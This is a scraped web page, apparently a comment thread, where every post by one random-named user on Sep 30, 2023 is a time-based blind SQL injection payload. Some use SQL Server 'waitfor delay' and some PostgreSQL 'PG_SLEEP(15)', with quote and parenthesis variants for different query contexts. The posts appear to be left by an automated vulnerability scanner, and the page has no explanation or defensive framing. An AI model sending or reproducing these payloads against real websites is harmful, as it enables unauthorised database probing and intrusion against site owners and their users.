
Posted by: zFPWdwPk on Sep 30, 2023
n96prlPI'; waitfor delay '0:0:15' --
Posted by: zFPWdwPk on Sep 30, 2023
SdQIkOCQ'); waitfor delay '0:0:15' --
Posted by: zFPWdwPk on Sep 30, 2023
G92QmLO1')); waitfor delay '0:0:15' --
Posted by: zFPWdwPk on Sep 30, 2023
-5 OR 498=(SELECT 498 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
-5) OR 856=(SELECT 856 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
-1)) OR 205=(SELECT 205 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
LkRXLzDg' OR 979=(SELECT 979 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
rRIfzgs5') OR 293=(SELECT 293 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023